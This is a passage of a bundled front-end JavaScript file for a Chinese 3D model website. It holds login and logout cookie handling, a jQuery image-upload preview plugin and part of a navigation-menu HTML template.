    //刷新Html赋值
    objSite.loginTopHtml = function (res) {
        //兼容渲点显示
        if (!res.xuan_dian) {
            res.xuan_dian = 0;
        }

        //web首页
        //$('.user-photo').attr('src', res.user_img);
        //$('.nav-user-icon').html('<span class="star-member"><a target="_blank" title="用精致的作品展示优秀的自己" href=' + objSite.getUserUrl("#/index/info_form/starlevel") + '><img src="' + objSite.getStaticUrl(res.star_icon) + '"></a></span>');

        //新版更新用户信息
        refreshTopUserInfo(res);
        if (window.location.href == objSite.getWwwUrl('/')) {
            //
            //openBindPhoneDialog();
        }
    };

    // 点击登录html赋值
    objSite.loginInHtml = function (res) {
        var user_name = res.data.nick_name;
        var user_img = res.data.user_img;
        var vip_icon = res.data.vip_icon;
        var vip_icon_expire = res.data.vip_icon_expire;
        var star_icon = res.data.star_icon;

        //兼容渲点显示
        if (!res.data.xuan_dian) {
            res.data.xuan_dian = 0;
        }

        //添加cookie
        var arr = {
            "user_id": res.data.user_id,
            "user_name": user_name,
            "user_img": user_img,
            "user_lb": res.data.user_lb,
            "zeng_dian": res.data.zeng_dian,
            "xing_dian": res.data.xing_dian,
            "cash_lb": res.data.cash_lb,
            "is_vip": res.data.is_vip,
            "vip_status": res.data.vip_status,
            "vip_icon": vip_icon,
            "vip_icon_expire": vip_icon_expire,
            "star_icon": star_icon,
            "xuan_dian": res.data.xuan_dian,
            "last_day": res.data.last_day,
            "diff_growth": res.data.diff_growth,
            "vip_rank": res.data.vip_rank,
            "next_growth": res.data.next_growth,
            "star_level": res.data.star_level,
            "is_xuanran_vip": res.data.is_xuanran_vip,
            "is_vr_vip": res.data.is_vr_vip,
            "is_soft_vip": res.data.is_soft_vip,
            "is_star": res.data.is_star,
            "reg_time": res.data.reg_time,
            "is_need_phone": res.data.is_need_phone
        };
        $.cookie('userCookieData', JSON.stringify(arr), { expires: 15, path: '/', domain: '3d66.com' });

        //新版更新用户信息
        refreshTopUserInfo(res.data);

        //vip首页Html
        if (window.location.host.indexOf('vip') > -1) {
            objSite.vipLoginInHtml(res, user_img, user_name);
        }
        //zixue首页Html
        if (window.location.host.indexOf('zixue') > -1) {
            objSite.zixueLoginInHtml(res, user_img, user_name);
        }
        //魔术手充值页Html
        if (window.location.host.indexOf('mss') > -1) {
            objSite.mssLoginInHtml(res);
        }

        //活动页
        if (window.location.href.indexOf('/year2019/active2019') > -1) {
            window.location.reload();
        }

        //排行榜页
        if (window.location.href.indexOf('/rank') > -1) {
            window.location.reload();
        }
        if (window.location.href == objSite.getWwwUrl('/')) {
            //
            // openBindPhoneDialog();
        }
        if (window.location.href.indexOf('work') > -1) {
            window.location.reload();
        }
    };
    //首页用户登录下拉显示层

    //退出绑定手机弹框请求判断
    function openBindPhoneDialog() {
        //判断是否需要绑定手机
        var checkUrl = objSite.getUserUrl('/index/index/isNeedBind');
        $.ajax({
            url: checkUrl,
            type: 'GET',
            dataType: 'jsonp',
            timeout: 10000,
            jsonp: 'callback',
            data: {},
            success: function (data) {
                // console.log('data', data);
                if (data.data == 1) {
                    //弹出框绑定框框
                    var url = objSite.getUserUrl('/account/security/firstBindPhone') + '?isNeedPhone=1';
                    setTimeout(function () {
                        layer.open({
                            type: 2,
                            title: false,
                            resize: false,
                            area: ['400px', '490px'],
                            content: [url, 'no'],
                            closeBtn: 0,
                            success: function (layero, index) {
                                // console.log('layero',layero);
                                // console.log('11', $(layero).find('iframe').contents().find('.login-btn'));
                            }

                        });
                    }, 500);
                }
            },
            error: function (e) {

            },
            complete: function () {

            }
        });

    }

    // 登出html
    objSite.loginOutHtml = function () {
        $.cookie("userCookieData", null, { expires: -1, domain: '3d66.com' });//删除用户cookie
        var userCookieData = $.cookie('userCookieData');
        if (!userCookieData || userCookieData === 'null') {
            //$('.login').html('<span class="usertxt juser-login">登录</span><span class="j_register">注册</span>');
            $('.user-photo').attr('src', objSite.getStaticUrl('public/images/common/defaultHead.jpg'));
            $('#usermsg').html('<i class="iconfont-x" id="j_dot">&#xe60b;1</i>');
            $('.nav-user-tip').text('3D溜溜网');
            $('.nav-user-icon').text('什么模型都有的网站');
            $('.user .star-member').css('background', 'transparent');
            $('.vip-icon').text('');
            $('.userid').text('');
            $('.usercontent').html('<span class="btn btn-login j_user-login">登录</span><span class="btn btn-register j_user-reg">注册</span>');

            //新版首页用户没有登录状态
            $('.js-new-login').removeClass('is_logined');
            $('.js-new-login').html('<div class="user-name" title="点击登录3D溜溜网"><span class="nav-link usertxt juser-login"><span class="user-login-icon js_click_buried" buried-info="0" data-source="24">登录</span></span></div>');

            $(".user-message-btn").hide();
        }
    };

    //充值页验证登录
    if (window.location.href.indexOf('recharge/payments/form') > -1 || window.location.href.indexOf('recharge/new_charge') > -1) {
        var userCookieData = $.cookie('userCookieData');
        if (!userCookieData || userCookieData === 'null') {
            //$('.login').html('<span class="usertxt juser-login">登录</span><span class="j_register">注册</span>');
            $('.js-new-login').html('<div class="user-name" title="点击登录3D溜溜网"><span class="nav-link usertxt juser-login"><span class="user-login-icon " data-source="24">登录</span></span></div>');
        }
    }


    // 验证登录
    if (window.location.host.indexOf('user') == -1) {
        var userCookieData = $.cookie('userCookieData');
        if (!userCookieData || userCookieData === 'null') {
            objSite.loginOutHtml();
        } else {
            userCookieData = JSON.parse(userCookieData);
            if (userCookieData.vip_status == 'undefined') {
                objSite.loginOutHtml();
            }
            //更新cookie信息
            objSite.updateCookie(userCookieData);
        }
    } else {

    }

    // 退出登录
    $(document).on('click', '.j_logout', function () {
        if (window.location.host.indexOf('user') > -1) {
            return false;
        } else {
            objSite.ajaxUser("/login/index/loginout", {}, function (res) {
                // loginFlag=false;
                $.removeCookie('offHasCourse')
                var userCookieData = $.cookie('userCookieData');
                $.removeCookie('AltHide')
                $.removeCookie('redHide')
                if ($('.goNohide').is(':hidden')) {
                    $('.goNohide,.footer_activity').fadeOut()
                    $('.foot-login,.foot-login .goNohide').fadeIn();
                }
                if (userCookieData) {
                    // 清除绑定手机窗口标识
                    //$.cookie('userBindPhone' + new Date().getDate(), '', { expires: -1, domain: '3d66.com', path: '/' });
                    $.cookie('userBindPhone', '', { path: '/', domain: '3d66.com' });
                    // 清除登录信息
                    $.cookie("userCookieData", null, { path: '/', domain: '3d66.com' });
                }
                $.cookie('version',null, {path: '/', domain: '3d66.com'});
                if (res.status == 1) {
                    objSite.loginOutHtml();
                    $.cookie("areaType",null);
                    $('.user-photo').attr('src', objSite.getStaticUrl('public/images/common/defaultHead.jpg'));
                    $('.user .usertxt').text('3D溜溜网');
                    $('.userid').text('');
                    $('#usermsg').html('<i class="iconfont-x" id="j_dot">&#xe60b;</i>');
                    $('.usercontent').html('<span class="btn btn-login j_user-login">登录</span><span class="btn btn-register j_user-reg">注册</span>');
                    $('.user-message .red-msg-icon').remove();
                    $(".user-message ul").empty();
                    //vip站点
                    if (window.location.host.indexOf('vip') > -1) {
                        objSite.vipLoginOutHtml();
                    }
                    if (window.location.host.indexOf('zixue') > -1) {
                        objSite.zixueLoginOutHtml();
                    }
                    if (window.location.host.indexOf('work') > -1) {
                        location.href = objSite.getWorkUrl('/');
                    }
                    //魔术手站点
                    // if (window.location.href.indexOf('mss') > -1) {
                    //     objSite.mssLoginOutHtml();
                    // }
                    if (window.location.host.indexOf('rank') > -1) {
                        objSite.rankLoginOutHtml();
                    }

                } else {
                    layer.msg(res.msg);
                }
            });
        }
    });
});/*
 * inputImgPrev v0.1.0
 * author 余廷涛 1224100678@qq.com
 * https://
 */
;(function($, window, document, undefined){
	var methods = {
		init: function(options) {
			var defaults = {
				type: /(jpg|jpeg|png|gif)$/,  // 图片格式正则
				maxsize: null,            // 大小最大值
				minsize: null,            // 大小最小值
				maxpx: null,              // 宽高最大值
				minpx: null,              // 宽高最小值
				aspect: null,             // 宽高比
				speed: 1000,              // 错误信息显示时间
				initImageUrl: null,
				upModel:null,				//模型上传限制大小
				repeat:null,				//设置是否可以重复上传		
				onChange: function(e) {}, // input change事件回调
				onSuccess: function(e) {},// 成功后回调
				onEnd: function(e) {}     // 结束前回调
			}
			var opt = $.extend({}, defaults, options);
			var siziRepeat=[];

			return this.each(function() {
				var $this = $(this);
				var _type = opt.type,
					_maxsize = opt.maxsize,
					_minsize = opt.minsize,
					_maxpx = opt.maxpx,
					_minpx = opt.minpx,
					_aspect = opt.aspect,
					_speed = opt.speed,
					_initImageUrl = opt.initImageUrl,
					onChange = opt.onChange,
					onSuccess = opt.onSuccess,
					onError = opt.onError,
					onEnd = opt.onEnd,
					_repeat=opt.repeat,
					_upModel=opt.upModel;
				// 插入DOM
				$('<div class="input-img-prev"></div>').insertBefore($this);
				$('<div class="input-img-error"></div>').insertAfter($this);
				var $prev = $this.siblings('.input-img-prev');
				var $error = $this.siblings('.input-img-error');
				if(_initImageUrl){
					$prev.attr('style','background-image:url('+_initImageUrl+')');
				}
				// 绑定change事件
				$this.on('change', function(e) {
					if (this.value == '') {
						return false;
					}
					// change回调
					onChange && onChange.call(this, e);
					function bytesToSize(bytes) {
						const sizes = ['Bytes', 'KB', 'M', 'G'];
						if (bytes === 0) return '0 Bytes';
						const i = Math.floor(Math.log(bytes) / Math.log(1024));
						return (bytes / Math.pow(1024, i)).toFixed(2) + ' ' + sizes[i];
					}
					// 报错提示方法
					function showError(txt) {
						if(onError){
							onError('文件大小不能超过'+bytesToSize(_maxsize));
						}else{
							$error.show().html(txt);
							$prev.removeAttr('style');
							$this.val('');
							setTimeout(function() {
								$error.fadeOut();
							}, _speed);
						}
					}

					// 验证格式
					if (!_type.test(this.value.toLowerCase()) && this.value != '') {
						showError('格式不正确');
						return false;
					}

					// 是否支持FileReader
					if (typeof(FileReader) != 'undefined') {
						var file = this.files[0];
						var filesize = this.files[0].size;

						if(_repeat&& $this.parents('.layui-input-block').find('[data-size="'+filesize+'"]').length!=0){
							layer.msg('请勿上传同一张图片');
							return false;
						}
						if (_maxsize && filesize > _maxsize) {
							showError('大小超过限制');
							return false;
						}
						if (_minsize && filesize < _minsize) {
							showError('大小低于限制');
							return false;
						}

						var fr = new FileReader();
						fr.onload = function(e) {
							var path = e.target.result;
							var img = new Image();
							img.onload = function() {
								if(_upModel&& ((this.width <= 500 && this.height <= 1000) || (this.width <= 1000 && this.height <= 500))){
									return layer.msg('图片尺寸大于500*1000或1000*500，即可上传');
								}
								if (_maxpx && (this.width > _maxpx || this.height > _maxpx)) {
									showError('宽高超过限制');
									return false;
								}
								if (_minpx && (this.width < _minpx || this.height < _minpx)) {
									showError('宽高低于限制');
									return false;
								}
								if (_aspect && this.width/this.height != _aspect) {
									showError('宽高比不符合');
									return false;
								}
								siziRepeat.push(filesize);
								$error.hide();
								$prev.attr('style','background-image:url('+path+')');
								if(_repeat){
									$this.attr('disabled','disabled');
									$prev.attr('data-size',filesize);
								}
								$prev.attr('data-filename',file.name);
								// 成功后回调
								onSuccess && onSuccess.call($this, e);
							}
							img.src = path;
						}
						fr.readAsDataURL(file);

						// console.log(fr);
					} else {
						this.select();
						this.blur();
						var path = document.selection.createRange().text;
						var img = $prev.get(0);
						img.style.filter = 'progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=image)';
						img.filters.item('DXImageTransform.Microsoft.AlphaImageLoader').src = path;
						img.style.visibility = 'hidden';
						var imgwidth = img.offsetWidth;
						var imgheight = img.offsetHeight;
						// 判断宽高
						if (_maxpx && (imgwidth > _maxpx || imgheight > _maxpx)) {
							showError('宽高高于限制');
							return false;
						}
						// 判断宽高
						if (_minpx && (imgwidth < _minpx || imgheight < _minpx)) {
							showError('宽高低于限制');
							return false;
						}
						if (_aspect && imgwidth/imgheight != _aspect) {
							showError('宽高比不符合');
							return false;
						}
						// 判断大小,调用ActiveXObject控件会报错，需要手动修改IE的安全设置
						// var fso = new ActiveXObject('Scripting.FileSystemObject');
						// size = fso.GetFile(path).size;
						// if (size > _maxsize) {
						// 	showError('大小超过限制');
						// 	return false;
						// }
						// if (size < _minsize) {
						// 	showError('大小低于限制');
						// 	return false;
						// }
						$error.hide();
						// 显示图片
						// console.log(path);
						img.style.filter = 'progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale)';
						img.filters.item('DXImageTransform.Microsoft.AlphaImageLoader').src = path;
						img.style.visibility = 'visible';
						document.selection.empty();
						// 成功后回调
						onSuccess && onSuccess.call($this, e);						
					}

					// 结束前回调
					onEnd && onEnd.call(this, e);
				});
			});
		},

		destory: function() {
			return $(this).each(function() {
				var $this = $(this);
				$this.siblings('.input-img-prev').empty();
				$this.off('change');
			});
		}
	};

	$.fn.inputImgPrev = function(method) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('method ' + method + ' does not exist on jquery.inputImgPrev.js');
		}
	}	
})(jQuery, window, document);'use strict';

;
var html = '<div class="www-container container  clearfix">\n\t<div class="www-nav-list">\n\t\t<ul class="clearfix">\n\t\t\t<!-- <li><a class="nav-logo jclick-count" data-click_area="2" data-type="21" href="' + objSite.getWwwUrl('/') + '"></a></li> -->\n\t\t\t<li><a class="nav-link jclick-count " data-source="1" target="_blank" href="' + objSite.getWwwUrl('/') + '">3D\u6E9C\u6E9C\u7F51</a></li>\n\t\t\t<li><a class="nav-link jclick-count " data-source="2" target="_blank" href="' + objSite.getWwwUrl('/model.html') + '">3D\u6A21\u578B</a>\n\t\t\t\t<div class="subnav-model-warp">\n\t\t\t\t<div class="model-items-search clearfix">\n\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t<li><a class="green" href="' + objSite.getWwwUrl('/model/1_0_0_0_1.html') + '"\n\t\t\t\t\t\t\t target="_blank">\u514D\u8D39\u6A21\u578B</a><i class="vertical-line"></i></li>\n\t\t\t\t\t\t<li><a class="green" href="' + objSite.getWwwUrl('/model/1_0_0_0_2.html') + '"\n\t\t\t\t\t\t\t target="_blank">\u539F\u521B\u6A21\u578B</a><i class="vertical-line"></i></li>\n\t\t\t\t\t\t<li><a href="' + objSite.getWwwUrl('/model/1_0_0_0_4_0_0_1_0_0.html') + '"\n\t\t\t\t\t\t\t target="_blank">VIP\u514D\u8D39</a><i class="vertical-line"></i></li>\n\t\t\t\t\t\t<li><a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/reward.html') + '" target="_blank">\u60AC\u8D4F\u6A21\u578B<b class="year2020icon"></b></a> <i class="vertical-line"></i></li>\n\t\t\t\t\t\t<li><a href="https://upload_file.3d66.com/change/version"\n\t\t\t\t\t\t\t target="_blank">\u6A21\u578B\u8F6C\u7248\u672C<b class="year2020icon"></b></a><i class="vertical-line"></i></li>\n\t\t\t\t\t\t<li><a href="' + objSite.getVipUrl('/material.html') + '"\n\t\t\t\t\t\t \t target="_blank">\u7D20\u6750\u8D35\u65CF</a></li>\n\t\t\t\t\t</ul>\n\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-model-btn">\n\t\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t\t<li><span class="kjcj-icon"></span>\u7A7A\u95F4\u573A\u666F</li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-model-bottom clearfix">\n\t\t\t\t\t\t<!-- \u7A7A\u95F4\u573A\u666F -->\n\t\t\t\t\t\t<div class="subnav-model-items">\n\t\t\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_8.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u5BB6\u88C5\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_8_476.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5BA2\u5385\u9910\u5385</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_8_477.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5367\u5BA4\u4E66\u623F</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_8_478.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u53A8\u623F\u536B\u6D74</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_8_480.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u9633\u53F0\u82B1\u56ED</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_11.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u5168\u666F\u6A21\u578B</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_11_461.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u522B\u5885</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_11_462.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5BB6\u88C5</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_11_463.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5DE5\u88C5</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_11_464.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5BA4\u5916</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_467.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u529E\u516C\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_467_625.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u529E\u516C\u5BA4</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_467_626.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u4F1A\u8BAE\u5BA4</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_467_624.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u524D\u53F0\u63A5\u5F85</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_467_627.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u4F11\u95F2\u533A</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_468.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u9152\u5E97\u9910\u996E</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_468_632.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u524D\u53F0\u5927\u5802</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_468_633.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5BB4\u4F1A\u5385</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_468_637.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u9152\u5E97\u8FC7\u9053</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_468_635.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5BA2\u623F</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_469.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u5546\u4E1A\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_469_643.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u552E\u697C\u5904</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_469_644.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5C55\u89C8\u5C55\u5385</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_469_642.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5546\u573A\u5E97\u94FA</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_469_645.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u8D85\u5E02\u767E\u8D27</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_470.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u9910\u996E\u95E8\u5E97</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_470_657.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5496\u5561\u5385</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_470_658.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u8336\u9986</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_470_659.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5305\u53A2</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_470_663.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u751C\u54C1\u5E97</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_472.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u5A31\u4E50\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_472_677.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">KTV</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_472_678.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u7F51\u5496</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_472_681.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u4F1A\u6240</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_472_680.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">SPA\u6851\u62FF</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<li class="item-width-large">\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_473.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u536B\u751F\u95F4</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_474.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u516C\u5171\u7A7A\u95F4</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_10.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u5EFA\u7B51\u53CA\u6237\u5916</span></a>\n\t\t\t\t\t\t\t\t\t <a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_9_471.html') + '"\n\t\t\t\t\t\t\t\t\t  target="_blank"><span>\u6587\u4F53\u533B\u7597</span></a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t</ul>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-model-btn">\n\t\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t\t<li><span class="rzdt-icon"></span>\u8F6F\u88C5\u5355\u4F53</li>\n\t\t\t\t\t\t</ul>\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="subnav-model-bottom clearfix">\n\t\t\t\t\t\t<!-- \u8F6F\u88C5\u5355\u4F53 -->\n\t\t\t\t\t\t<div class="subnav-model-items">\n\t\t\t\t\t\t\t<ul class="clearfix">\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_1.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u5BB6\u5177\u6A21\u578B</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_1_455.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u6C99\u53D1</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_1_456.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u6905\u51F3</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_1_457.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u67DC\u7C7B</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_1_458.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u684C\u53F0</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_2.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u706F\u5177\u7535\u5668</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_2_512.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u706F\u5177</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_2_513.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u7535\u5668</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_2_514.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u5668\u6750\u8BBE\u5907</a>\n\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count subnav-model-name" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_3.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank"><span>\u9648\u8BBE\u9970\u54C1</span></a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_3_502.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u9970\u54C1\u6446\u4EF6</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_3_503.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u6302\u753B\u76F8\u6846</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_3_504.html') + '"\n\t\t\t\t\t\t\t\t\t target="_blank">\u7A97\u5E18\u5E03\u827A</a>\n\t\t\t\t\t\t\t\t\t<a class="jclick-count" data-click_area="1" data-type="29" href="' + objSite.getWwwUrl('/model/1_3_505.html') + '"\n\t\t\t\t\t\t\t\t\t 